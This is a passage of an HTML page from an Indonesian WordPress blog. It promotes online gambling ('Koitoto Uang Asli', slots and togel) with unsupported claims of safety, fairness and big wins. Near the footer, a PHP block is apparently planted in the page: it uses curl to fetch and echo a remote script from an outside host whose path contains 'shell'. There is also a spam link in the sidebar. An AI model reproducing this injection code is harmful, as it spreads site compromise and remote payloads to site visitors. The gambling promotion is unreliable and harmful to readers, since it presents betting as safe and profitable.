    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deltamediaday.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://deltamediaday.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://deltamediaday.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://deltamediaday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltamediaday.com/wp-json/wp/v2/posts/10326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltamediaday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://deltamediaday.com/?p=10326' />
<style id="kirki-inline-styles">body{font-family:Montserrat;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-10326 single-format-standard wp-embed-responsive wp-theme-flash  left-logo-right-menu right-sidebar">



<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://deltamediaday.com/" rel="home">Deltamediaday</a></p>
													<p class="site-description">Panduan Lengkap Bermain Togel Online</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://deltamediaday.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9565"><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9566"><a href="https://deltamediaday.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9567"><a href="https://deltamediaday.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9568"><a href="https://deltamediaday.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9569"><a href="https://deltamediaday.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9570"><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://deltamediaday.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">Koitoto Uang Asli &#8211; Judi Slot Terpercaya Indonesia</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://deltamediaday.com" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></span></li><li class="trail-item"><span>Koitoto Uang Asli &#8211; Judi Slot Terpercaya Indonesia</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-10326" class="post-10326 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-koitoto tag-agen-koitoto tag-bonus-koitoto tag-judi-koitoto tag-koitoto-online tag-koitoto-uang-asli tag-pasaran-koitoto tag-permainan-koitoto tag-prediksi-koitoto tag-situs-koitoto-terpercaya tag-taruhan-koitoto">

	
			<div class="entry-thumbnail">
		<img width="1344" height="768" src="https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg" class="attachment-full size-full wp-post-image" alt="Koitoto Uang Asli" decoding="async" fetchpriority="high" srcset="https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli.jpg 1344w, https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli-300x171.jpg 300w, https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli-1024x585.jpg 1024w, https://deltamediaday.com/wp-content/uploads/2024/06/Koitoto-Uang-Asli-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />	</div>
	
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">Koitoto Uang Asli &#8211; Judi Slot Terpercaya Indonesia</div>		</header><!-- .entry-header -->

				<div class="entry-meta">
			<span class="entry-date"><i class="fa fa-clock-o"></i><a href="https://deltamediaday.com/koitoto-uang-asli-judi-slot-terpercaya-indonesia/" rel="bookmark"><time class="date published" datetime="2024-06-05T01:00:00+00:00">June 5, 2024</time><time class="updated" datetime="2024-06-09T12:47:47+00:00">June 9, 2024</time></a></span><span class="entry-author vcard author"> <i class="fa fa-user"></i><a class="url fn n" href="https://deltamediaday.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<p><a href="https://deltamediaday.com/">deltamediaday</a> &#8211; Temukan keseruan bermain <b>Koitoto Uang Asli</b> di situs bandar judi slot terpercaya di Indonesia. Nikmati permainan aman dengan kesempatan menang besar hanya di <b>Koitoto Uang Asli</b>.</p>
<p>Bermain judi slot online dapat menjadi pengalaman yang menghibur dan menguntungkan. Namun, dengan begitu banyak situs judi online yang ada, penting untuk memilih yang terpercaya dan aman. <b>Koitoto Uang Asli</b> merupakan salah satu pilihan terbaik bagi para pemain judi slot di Indonesia.</p>
<p>Dengan bermain di <b>Koitoto Uang Asli</b>, Anda dapat menikmati permainan yang adil dan transparan. Situs ini menggunakan teknologi canggih yang memastikan keamanan dan integritas permainan. Selain itu, <b>Koitoto Uang Asli</b> juga menawarkan berbagai macam permainan slot dengan tema yang menarik dan kualitas grafis yang tinggi.</p>
<p>Dengan bergabung di <b>Koitoto Uang Asli</b>, Anda memiliki peluang untuk memenangkan hadiah besar. Situs ini menawarkan jackpot yang menggiurkan dan bonus yang melimpah. Selain itu, Anda juga akan mendapatkan layanan pelanggan yang ramah dan profesional yang siap membantu Anda setiap saat.</p>
<p>Jadi, tunggu apa lagi? Bergabunglah sekarang di <b>Koitoto Uang Asli</b> dan rasakan sensasi bermain judi slot terpercaya di Indonesia. Segera daftarkan diri Anda dan nikmati keseruan serta kesempatan menang besar hanya di <b>Koitoto Uang Asli</b>.</p>
<h2>Keunggulan Bermain Koitoto Uang Asli</h2>
<p>Permainan judi slot online semakin populer di kalangan pecinta judi di Indonesia. Namun, tidak semua situs judi slot bisa memberikan pengalaman bermain yang optimal. Inilah mengapa Koitoto Uang Asli menjadi pilihan terbaik bagi para penggemar slot online.</p>
<p>Koitoto Uang Asli memiliki beberapa keunggulan yang membuatnya terpercaya dan aman. Pertama, situs ini menyediakan koleksi permainan slot yang lengkap dan terbaru. Anda dapat menikmati berbagai tema dan fitur menarik yang akan membuat pengalaman bermain semakin seru.</p>
<p>Selain itu, Koitoto Uang Asli juga menjamin keamanan data dan privasi para pemainnya. Situs ini menggunakan sistem keamanan canggih dan enkripsi data untuk melindungi informasi pribadi anda. Anda dapat bermain dengan tenang dan fokus pada permainan Anda tanpa khawatir akan kebocoran data.</p>
<p>Kelebihan lain dari Koitoto Uang Asli adalah adanya layanan pelanggan yang responsif dan profesional. Tim customer service yang ramah siap membantu anda dengan segala pertanyaan atau kendala yang mungkin Anda hadapi selama bermain di situs ini. Anda akan mendapatkan layanan terbaik yang menjadikan pengalaman bermain lebih menyenangkan.</p>
<p>Jadi, jika Anda mencari situs judi slot online terpercaya di Indonesia, tidak perlu ragu lagi memilih Koitoto Uang Asli. Nikmati permainan slot yang seru, keamanan yang terjamin, dan layanan pelanggan yang memuaskan. Bergabunglah sekarang dan rasakan keunggulannya sendiri!</p>
<h2>Panduan Bermain Koitoto Online</h2>
<p>Dalam <b>panduan bermain Koitoto Online</b> ini, Anda akan mempelajari tutorial lengkap dan jelas tentang bagaimana memulai petualangan Anda dalam permainan judi Koitoto secara online. Dapatkan panduan langkah-demi-langkah yang akan membantu Anda memahami aturan permainan dan strategi yang efektif.</p>
<p>Selain itu, Anda juga akan diberikan tips berharga untuk meningkatkan peluang menang Anda di Koitoto Uang Asli. Dengan memahami strategi yang tepat, Anda dapat mengoptimalkan taruhan Anda dan menghasilkan kemenangan yang lebih sering.</p>
<p>Sebagai pemain, penting bagi Anda untuk memahami aturan-aturan yang berlaku dalam permainan Koitoto Online. Dalam panduan ini, Anda akan mengetahui bagaimana mengisi tiket taruhan, memilih angka-angka yang tepat, dan berbagai jenis taruhan yang tersedia.</p>
<p>Anda juga akan mempelajari tentang keluaran angka dalam game Koitoto dan bagaimana cara membaca hasil pengundian dengan benar. Dengan pemahaman yang jelas tentang hal ini, Anda akan dapat menjalankan permainan dengan lebih baik dan membuat keputusan yang cerdas.</p>
<p>Tidak hanya itu, panduan ini juga akan memberikan wawasan yang berguna tentang cara mengelola bankroll Anda dengan bijak. Anda akan mempelajari tentang manajemen keuangan yang baik dan bagaimana menghindari risiko berlebihan saat bermain Koitoto Online.</p>
<p>Dengan panduan ini, Anda akan merasa lebih percaya diri dalam bermain Koitoto Online. Nikmati pengalaman bermain yang menyenangkan dan tingkatkan kesempatan Anda untuk meraih kemenangan besar di Koitoto Uang Asli. Jadi, ayo mulai petualangan Anda sekarang!</p>
<h2>Keamanan Bermain Koitoto Uang Asli</h2>
<p>Saat Anda memilih untuk bermain Koitoto Uang Asli, keamanan adalah hal yang sangat penting. Oleh karena itu, penting bagi Anda untuk memilih <strong>situs bandar Koitoto terpercaya</strong> yang menjaga privasi dan keamanan Anda dengan baik.</p>
<p>Di <strong>situs bandar Koitoto terpercaya</strong>, langkah-langkah perlindungan yang ketat telah diimplementasikan untuk memastikan <b>keamanan bermain Koitoto Uang Asli</b>. Data pribadi serta transaksi keuangan Anda akan dienkripsi dan disimpan dengan aman, sehingga tidak dapat diakses oleh pihak yang tidak berwenang.</p>
<p>Selain itu, <strong>situs bandar Koitoto terpercaya</strong> juga melakukan verifikasi yang ketat terhadap setiap pemain yang mendaftar. Hal ini bertujuan untuk mencegah adanya aktivitas yang curang atau tindakan yang merugikan pemain lainnya. Dengan demikian, Anda dapat bermain dengan tenang dan yakin bahwa lingkungan permainan Koitoto Uang Asli yang aman dan fair.</p>
<p>Tidak hanya itu, <strong>situs bandar Koitoto terpercaya</strong> juga memiliki tim keamanan yang profesional dan berpengalaman. Mereka bekerja secara aktif untuk melakukan pemantauan terhadap aktivitas permainan dan mengidentifikasi adanya tindakan yang mencurigakan. Jika ditemukan indikasi kecurangan, tindakan tegas akan segera diambil untuk menjaga integritas permainan Koitoto Uang Asli.</p>
<p>Jadi, ketika Anda ingin memainkan Koitoto Uang Asli, pastikan Anda memilih <strong>situs bandar Koitoto terpercaya</strong> yang memberikan prioritas tinggi terhadap keamanan dan keselamatan Anda sebagai pemain. Dengan begitu, Anda dapat menikmati pengalaman bermain yang menyenangkan dan bebas dari kekhawatiran.</p>
<h2>Manfaat Taruhan Koitoto Uang Asli</h2>
<p>Koitoto Uang Asli adalah permainan taruhan yang menawarkan banyak manfaat bagi para pemainnya. Taruhan ini memberikan keseruan dan peluang menang besar kepada para penggemar judi online. Dalam <b>taruhan Koitoto Uang Asli</b>, Anda memiliki kesempatan untuk menguji keberuntungan Anda dan memenangkan hadiah-hadiah menarik.</p>
<p>Selain keseruan dan peluang menang, <b>taruhan Koitoto Uang Asli</b> juga memiliki manfaat lainnya. Pertama, taruhan ini memberikan Anda kesempatan untuk merasakan adrenalien yang tinggi saat menantikan hasil dari setiap taruhan. Sensasi dan ketegangan yang dirasakan saat angka-angka berputar di mesin Koitoto akan memberikan pengalaman bermain yang seru dan menghibur.</p>
<p>Manfaat lain dari <b>taruhan Koitoto Uang Asli</b> adalah keberagaman pilihan permainan yang ditawarkan. Anda dapat memilih berbagai jenis permainan Koitoto dengan tema yang berbeda-beda, sehingga Anda tidak akan merasa bosan dan bisa mengikuti preferensi Anda. Dari permainan klasik hingga yang lebih inovatif, taruhan Koitoto Uang Asli menawarkan variasi permainan yang menarik.</p>
<p>Selain itu, taruhan Koitoto Uang Asli juga memberikan Anda kesempatan untuk meningkatkan strategi bermain dan pengetahuan Anda tentang permainan. Anda bisa mempelajari pola-pola taruhan yang lebih baik dan mengembangkan strategi yang efektif untuk meningkatkan peluang menang Anda. Dengan bermain secara konsisten, Anda dapat menjadi lebih berpengalaman dan memiliki pemahaman yang lebih mendalam tentang permainan Koitoto.</p>
<p>Dengan semua manfaat ini, tidak mengherankan bahwa taruhan Koitoto Uang Asli semakin populer di kalangan pemain judi online. Jika Anda mencari keseruan, peluang menang besar, dan pengalaman bermain yang seru, cobalah taruhan Koitoto Uang Asli dan rasakan sendiri manfaatnya.</p>
<h2>Situs Agen Koitoto Online Terpercaya</h2>
<p>Jika Anda ingin bermain Koitoto Uang Asli secara online, penting untuk memilih situs <b>agen Koitoto online</b> yang terpercaya. Dalam memilih situs ini, Anda perlu mempertimbangkan beberapa faktor penting seperti reputasi, keamanan, kemudahan penggunaan, dan bonus yang ditawarkan.</p>
<p>Situs <b>agen Koitoto online</b> terpercaya akan memberikan pengalaman bermain yang optimal dan memberikan kepastian bahwa Anda akan dapat menikmati permainan Koitoto dengan aman dan nyaman. Dengan meluangkan waktu untuk mencari situs yang tepat, Anda dapat meyakinkan diri bahwa Anda bermain di tempat yang benar.</p>
<h3>Keuntungan Memilih Situs Agen Koitoto Online Terpercaya</h3>
<p>Ada beberapa keuntungan yang bisa Anda dapatkan dengan memilih situs <b>agen Koitoto online</b> tepercaya:</p>
<ul>
<li>Situs ini akan menyediakan permainan Koitoto yang adil dan jujur, sehingga Anda bisa bermain dengan keyakinan penuh.</li>
<li>Anda akan mendapatkan pilihan permainan Koitoto yang beragam, dengan berbagai tema dan fitur menarik untuk menambah keseruan bermain.</li>
<li>Keamanan data dan privasi Anda akan dijamin, sehingga Anda bisa bermain dengan tenang tanpa khawatir akan kebocoran informasi pribadi.</li>
<li>Situs ini menyediakan layanan pelanggan yang responsif dan siap membantu jika Anda mengalami masalah atau memiliki pertanyaan yang perlu dijawab.</li>
<li>Anda akan mendapatkan bonus dan promosi menarik yang akan meningkatkan nilai permainan Anda.</li>
</ul>
<p>Dengan memilih situs agen Koitoto online terpercaya, Anda dapat menjaga kenyamanan dan kepuasan bermain Koitoto Uang Asli. Saat ini, ada banyak situs agen yang tersedia di internet, namun penting untuk melakukan penelitian dan memilih situs yang dapat diandalkan. Keamanan dan kualitas layanan harus menjadi prioritas utama dalam memilih situs bermain Koitoto online.</p>
<p>Situs agen Koitoto online terpercaya memberikan keamanan, keadilan, dan berbagai keuntungan lainnya bagi para pemain Koitoto Uang Asli. Jadi, pastikan Anda melakukan penelitian yang baik sehingga Anda bisa menemukan situs yang terbaik untuk bermain Koitoto online. Nikmati pengalaman bermain yang seru dan dapatkan kesempatan untuk memenangkan hadiah besar!</p>
<h2>Info Terbaru Koitoto Asli</h2>
<p>Temukan segala yang Anda butuhkan tentang Koitoto Asli di sini, termasuk permainan judi Koitoto yang resmi dan cara bermainnya. Dapatkan informasi terbaru seputar aturan dan strategi bermain Koitoto, serta tips untuk meningkatkan peluang menang Anda.</p>
<p>Jelajahi agen judi <b><a href="https://deltamediaday.com/">Koitoto </a></b>online terbaik yang dapat memberikan pengalaman bermain yang optimal. Temukan situs-situs terpercaya yang menawarkan berbagai fitur menarik, keamanan yang terjamin, dan layanan pelanggan yang handal.</p>
<p>Mainkan Koitoto di internet dan rasakan sensasi bermain di dunia maya yang seru dan menguntungkan. Taruhan Koitoto Uang Asli memberikan peluang untuk memenangkan hadiah besar dan menguji keberuntungan Anda dalam bermain judi online. Jangan lewatkan kesempatan ini dan daftar sekarang juga!</p>
<p>Baca Juga : <a href="https://deltamediaday.com/pasaran-judi-koitoto-terpercaya-terlengkap/"><strong>Pasaran Judi Koitoto Terpercaya &amp; Terlengkap</strong></a></p>
								</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://deltamediaday.com/category/judi-koitoto/" rel="category tag">Judi Koitoto</a> </span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://deltamediaday.com/tag/agen-koitoto/" rel="tag">agen koitoto</a>, <a href="https://deltamediaday.com/tag/bonus-koitoto/" rel="tag">bonus koitoto</a>, <a href="https://deltamediaday.com/tag/judi-koitoto/" rel="tag">judi koitoto</a>, <a href="https://deltamediaday.com/tag/koitoto-online/" rel="tag">koitoto online</a>, <a href="https://deltamediaday.com/tag/koitoto-uang-asli/" rel="tag">koitoto uang asli</a>, <a href="https://deltamediaday.com/tag/pasaran-koitoto/" rel="tag">pasaran koitoto</a>, <a href="https://deltamediaday.com/tag/permainan-koitoto/" rel="tag">permainan koitoto</a>, <a href="https://deltamediaday.com/tag/prediksi-koitoto/" rel="tag">prediksi koitoto</a>, <a href="https://deltamediaday.com/tag/situs-koitoto-terpercaya/" rel="tag">situs koitoto terpercaya</a>, <a href="https://deltamediaday.com/tag/taruhan-koitoto/" rel="tag">taruhan koitoto</a> </span>		</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deltamediaday.com/pasaran-judi-koitoto-terpercaya-terlengkap/" rel="prev"><span><i class="fa fa-angle-left"></i></span>
		<span class="entry-title">Pasaran Judi Koitoto Terpercaya &#038; Terlengkap</span></a></div><div class="nav-next"><a href="https://deltamediaday.com/raih-bonus-judika-koitoto-terbesar-daftar-sekarang/" rel="next"><span><i class="fa fa-angle-right"></i></span>
		<span class="entry-title">Raih Bonus Judika Koitoto Terbesar &#8211; Daftar Sekarang</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://deltamediaday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/baccarat-klasik-classic-baccarat-panduan-lengkap-cara-bermain-untuk-pemula/">Baccarat Klasik: Panduan Lengkap Cara Bermain untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/mengenal-baccarat-klasik-classic-baccarat-dan-aturan-dasar-permainannya/">Mengenal Baccarat Klasik dan Aturan Dasar Permainannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/baccarat-klasik-classic-baccarat-sejarah-aturan-dan-pilihan-taruhan/">Baccarat Klasik: Sejarah, Aturan, Dan Pilihan Taruhan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/cara-bermain-baccarat-klasik-classic-baccarat-dengan-strategi-dasar/">Cara Bermain Baccarat Klasik (Classic Baccarat) dengan Strategi Dasar yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/baccarat-klasik-classic-baccarat-vs-varian-lain-apa-bedanya/">Baccarat Klasik (Classic Baccarat) Vs Varian Lain: Perbedaan Utama yang Perlu Diketahui</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
	
</aside><!-- #secondary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		
		<div id="bottom-footer">
			<div class="tg-container">

					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltamediaday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deltamediaday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
